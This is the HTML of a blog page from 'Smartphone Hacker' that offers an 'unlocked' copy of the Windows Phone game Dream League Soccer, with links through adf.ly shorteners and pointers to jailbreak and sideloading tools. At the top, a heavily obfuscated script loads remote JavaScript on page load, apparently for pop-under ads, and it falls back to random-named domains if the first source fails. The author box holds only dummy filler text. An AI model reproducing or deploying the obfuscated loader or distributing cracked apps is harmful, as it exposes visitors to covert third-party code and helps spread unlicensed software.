 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
dream league soccer for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
dream league soccer windows phone download</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg'></a>
<h3 class='post-title entry-title'>
Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-27T10:16:00-08:00'>10:16&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=1591107795205940768&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-1591107795205940768'>
<div id='adsmiddle11591107795205940768'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle21591107795205940768'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Unlocked &amp; Optimized Xap. Works on 512 ram</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Soccer as we know it has changed! Dream League Soccer is YOUR chance to build THE best team on the planet. Recruit new Players, upgrade your Stadium, and train your team as you march towards glory, on your road to Soccer Super Stardom!</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsGHl3_MdbtHFXcDhEf5BNLLlKwu_dfWxUwBaMZwWZ259pAR6ImADYyKubLMzRw0MfDWK3GOYq3QYr_rOTmhxLXHcvxlIiN9k6iVqBIdVP39bNPrl45o9cI9NuDtIvxgqWGRAFGIDPnRE/s1600/dls1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="412" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsGHl3_MdbtHFXcDhEf5BNLLlKwu_dfWxUwBaMZwWZ259pAR6ImADYyKubLMzRw0MfDWK3GOYq3QYr_rOTmhxLXHcvxlIiN9k6iVqBIdVP39bNPrl45o9cI9NuDtIvxgqWGRAFGIDPnRE/s1600/dls1.jpg" width="640" /></a></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>Download Dream League Soccer for FREE now!</b></span></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;">****************************************</span>*</b></div>
<div style="text-align: center;">
<b><i>BUILD YOUR TEAM</i></b></div>
<div style="text-align: center;">
<b><i>Use our in depth transfer system to build the team of your choice! Sign players using coins or even spot a bargain in the free transfer market! Develop a team of up to 32 players for the ultimate experience, including the ability the create your own players!</i></b></div>
<div style="text-align: center;">
<b><i>INTELLIGENT AI, RAPID GAMEPLAY &amp; SHARP VISUALS</i></b></div>
<div style="text-align: center;">
<b><i>Smart defensive and attacking player AI form a challenging and addictive experience. With intuitive controls &amp; excellent visuals, Dream League Soccer is the perfect Soccer package which captures the true essence of your favourite sport.</i></b></div>
<div style="text-align: center;">
<b><i>COMPETE ACROSS 4 LEAGUES IN A BID TO RISE TO THE TOP!</i></b></div>
<div style="text-align: center;">
<b><i>Got the skills to gain promotion into the Elite Division? Or if that&#8217;s not enough, it doesn&#8217;t just end there&#8230;Friendly matches, the Global Challenge cup and a few extra prestigious competitions await the very best teams out there!</i></b></div>
<div style="text-align: center;">
<b><i>DEVELOP YOUR PLAYERS TO REACH THEIR FULL POTENTIAL</i></b></div>
<div style="text-align: center;">
<b><i>Train your squad members in our unique player development program. Increase Ball Skills, Fitness, Distribution and much more!</i></b></div>
<div style="text-align: center;">
<b><i>MEET YOUR TARGETS</i></b></div>
<div style="text-align: center;">
<b><i>Strive every match to achieve your board&#8217;s season and match objectives, also keep your fans happy with our very own fan rating system!</i></b></div>
<div style="text-align: center;">
<b><i>GET INVOLVED!</i></b></div>
<div style="text-align: center;">
<b><i>Watch matches come to life with over 60 unique celebrations, realistic cameras and ultra smooth animations.</i></b></div>
<div style="text-align: center;">
<b><i>CRAMMED FULL OF ACHIEVEMENTS!</i></b></div>
<div style="text-align: center;">
<b><i>Unlock challenging achievements to keep you engaged for hours, each one giving you in-game currency to help build the ultimate dream team!</i></b></div>
<div style="text-align: center;">
<span style="font-size: large;"><i><b>*****************************************</b></i></span></div>
<div style="text-align: center;">
<b><i>Exclusive soundtrack provided by Charly Coombes &amp; the New Breed, Dance à la Plage &amp; Secret Rivals.</i></b></div>
<div style="text-align: center;">
<b><i>We hope you enjoy playing Dream League Soccer; this title wouldn&#8217;t be possible without valued fan feedback.</i></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b><a href="https://adf.ly/wiLlF" target="_blank">Windows Market</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wiLxJ" target="_blank">Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wiM6N" target="_blank">Dream League Soccer v1.0.0.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b></b></div>
<div style="text-align: center;">
<b>Mirror : <a href="https://adf.ly/wiMIw" target="_blank">Dream League Soccer v1.0.0.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle11591107795205940768");
var obj1=document.getElementById("adsmiddle21591107795205940768");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html&amp;title=Dream League Soccer v1.0.0.1 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s72-c/dls.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/dream league soccer for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dream league soccer windows phone download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=1591107795205940768' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
